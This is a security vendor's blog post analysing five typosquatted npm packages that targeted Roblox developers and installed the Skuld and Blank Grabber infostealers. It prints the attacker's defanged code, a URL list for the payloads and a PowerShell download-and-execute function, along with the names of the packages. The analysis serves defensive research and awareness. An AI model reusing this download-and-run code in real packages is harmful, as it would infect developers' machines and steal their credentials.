
Security News
The Changelog Podcast: Practical Steps to Stay Safe on npm
Learn the essential steps every developer should take to stay secure on npm and reduce exposure to supply chain attacks.


Kirill Boychenko
November 8, 2024
Socket's threat research team has detected five malicious npm packages specifically targeting Roblox users. These packages — node-dlls, ro.dll, autoadv, and two versions of rolimons-api — were designed to impersonate legitimate modules widely used within the Roblox developer community. The threat actor published typosquatted packages to deceive developers into installing Skuld infostealer and Blank Grabber malware. With over 320 downloads before removal, the malicious packages posed significant risks, including the theft of credentials, financial information, and personal data.
This incident highlights the alarming ease with which threat actors can launch supply chain attacks by exploiting trust and human error within the open source ecosystem, and using readily available commodity malware, public platforms like GitHub for hosting malicious executables, and communication channels like Discord and Telegram for C2 operations to bypass traditional security measures.
Roblox, an online platform and game creation system, boasts 79.5 million daily active users (with 58% aged 13 or older) as of the second quarter of 2024 and has a developer community of 2.5 million contributors. The platform’s popularity makes it a lucrative target for threat actors aiming to steal sensitive information or gain unauthorized access to user accounts.
This is not the first time Roblox users and developers have been targeted. In early 2024, Socket reported on a similar attack involving a malicious package impersonating the official noblox.js and noblox.js-server packages. The recurring nature of these attacks indicates a persistent threat landscape, with attackers continually seeking to exploit the popularity of the Roblox platform and its developer community's reliance on open source code.
The threat actor typosquatted the popular node-dll package — downloaded over 35,800 times — by publishing a deceptive variant named node-dlls. Roblox developers use the legitimate node-dll to interact with Windows Dynamic Link Libraries (DLLs) directly from a Node.js environment, enabling advanced integrations and features.
Similarly, the rolimons-api@1.1.0 and rolimons-api@1.1.2 packages aimed to mimic Rolimon’s API Module, a tool used by Roblox developers to integrate Rolimon’s data into their applications or games. While there are unofficial wrappers and modules — such as the rolimons Python package (downloaded over 17,000 times) and the Rolimons Lua module on GitHub — the malicious rolimons-api packages sought to exploit developers’ trust in familiar names.
The malicious packages contained obfuscated code that downloaded and executed Skuld infostealer and Blank Grabber malware.
Skuld infostealer, written in Go, is designed to extract sensitive data from Windows systems, targeting applications like Discord, Chromium and Firefox-based browsers, and cryptocurrency wallets. It employs techniques to evade debugging, disable antivirus protections, and escalate privileges, allowing it to capture credentials, cookies, and financial information.
Blank Grabber is a Python-based malware that steals sensitive information from infected Windows systems. Featuring a user-friendly GUI builder, it allows threat actors to customize the malware’s behavior, such as disabling Windows Defender or bypassing User Account Control (UAC). Blank Grabber is capable of extracting data like Discord tokens, browser passwords, cookies, cryptocurrency wallet details, as well as capture screenshots and webcam images. In the beginning of 2024, Socket identified an uptick in code packages that distributed Blank Grabber.

Skuld infostealer on the left and Blank Grabber malware on the right showing credential-stealing capability
The stolen data is then sent to the threat actor via Discord webhooks or Telegram. The use of Discord and Telegram for C2 communication can complicate detection efforts if these platforms are used by the platform developers for legitimate purposes.
The malicious npm packages contained obfuscated JavaScript code designed to download and execute malicious executables from external sources.
Socket’s AI scanner flagged all packages as malicious, providing the following context:
“The code is highly obfuscated and designed to download and execute files from external sources, posing a significant security risk. The use of exec to run downloaded content is a red flag for potential malicious behavior, indicating malicious intent by executing files without user consent. This level of obfuscation conceals the code’s true functionality, heightening the security risk to users.”The malicious packages contained obfuscated JavaScript code, a common tactic used by threat actors to conceal the true intent of their code and evade detection. The code defined URLs pointing to malicious executables hosted on a GitHub repository controlled by the threat actor. By leveraging GitHub, a trusted platform among developers, the threat actor increased the likelihood of bypassing security filters and deceiving victims.

Currently defunct GitHub repository that was used by the threat actor to host malware
Below are the threat actor’s code snippets, defanged, and with added comments highlighting malicious functionality and intent.
// Defining URLs to download malicious executables from an external repository
const urls = [
'hxxps://github[.]com/zvydev/code/raw/main/RobloxPlayerLauncher.exe', // Skuld Infostealer
'hxxps://github[.]com/zvydev/code/raw/main/cmd.exe' // Blank Grabber malware
];The function downloadAndRun was added to download the malicious executables and run them using PowerShell commands. This two-step process allowed the threat actor to execute arbitrary code on the victim’s machine without raising immediate suspicion.
// Function that downloads malware from external URLs and then executes them - key malicious behavior
async function downloadAndRun(url, path) {
const downloadCommand = "powershell -Command \"Invoke-WebRequest -Uri '" + url + "' -OutFile '" + path + "'\"";
const executeCommand = "powershell -Command \"Start-Process '" + path + "'\"";
try {
// Execute download command; downloads the file from the URL to a local path
await execAsync(downloadCommand);
console.log("Downloaded " + path + " successfully");
// Execute the downloaded file; allows running arbitrary code
await execAsync(executeCommand);
console.log("Executed " + path + " successfully");
} catch (error) {
console.error("Error: " + error.message); // Error handling hides any potential download or execution issues
}
}By executing the downloaded binaries, the threat actor effectively opened a backdoor into the victim’s system. This action enabled the Skuld infostealer and Blank Grabber malware to deploy, initiating the theft of sensitive data, including credentials, financial information, and personal files.
As open source ecosystems grow and more developers rely on shared code, the attack surface expands, with threat actors looking for more opportunities to infiltrate malicious code. This incident emphasizes the need for heightened awareness and robust security practices among developers. Moving forward, we can expect threat actors to continue refining their techniques, using typosquatting and legitimate platforms for malicious purposes to target specific developer communities like Roblox. It is crucial for the developer community and organizations to adopt proactive security measures, stay informed about emerging threats, and foster a culture of vigilance in the software supply chains.
Threat actors exploit trust and human error by mimicking trusted packages to introduce malicious code into applications. Vigilance is key: always verify package names carefully, review third-party code, and employ security tools designed to detect potentially malicious packages.
Socket’s free GitHub app serves as a critical line of defense against such threats. It detects malicious packages in real-time, scanning incoming dependencies with every pull request. If a potential typosquatted package is detected, Socket instantly alerts developers via a GitHub comment, enabling immediate action before malicious code enters your project.
For an added layer of protection, the Socket CLI tool alerts you to potential typosquatting and other security issues during the development process. Its “safe npm” feature proactively shields your machine from bad packages during npm install. Socket wraps npm commands, analyzing results in the background — even for deeply nested dependencies. Before any code is written to disk, it alerts you to risky packages, giving you the choice to stop the install or proceed with caution.
Install the Socket CLI:
npm install -g socket
Then, prefix your npm installs with socket to analyze them before installation:
socket npm install react
The Socket web extension is simple, free, and unobtrusive. You never know when you'll encounter a malicious package on the web but it's always better to be safe than sorry.
It takes just 10 seconds to install and get started.
Socket web extension is also available for Firefox, ensuring you can enjoy the same powerful security features no matter your browser of choice.
Integrating Socket for GitHub, Socket CLI, and Socket web extension into your workflow is seamless and free. These tools can save your application or organization from the disastrous consequences of supply chain attacks. Install them today to prevent risky dependencies from compromising your projects.
node-dlls@1.0.0ro.dll@1.0.0autoadv@1.0.0rolimons-api@1.1.0rolimons-api@1.1.2Subscribe to our newsletter
Get notified when we publish new security blog posts!
Try it now

Security News
Learn the essential steps every developer should take to stay secure on npm and reduce exposure to supply chain attacks.

Security News
Experts push back on new claims about AI-driven ransomware, warning that hype and sponsored research are distorting how the threat is understood.

Security News
Ruby's creator Matz assumes control of RubyGems and Bundler repositories while former maintainers agree to step back and transfer all rights to end the dispute.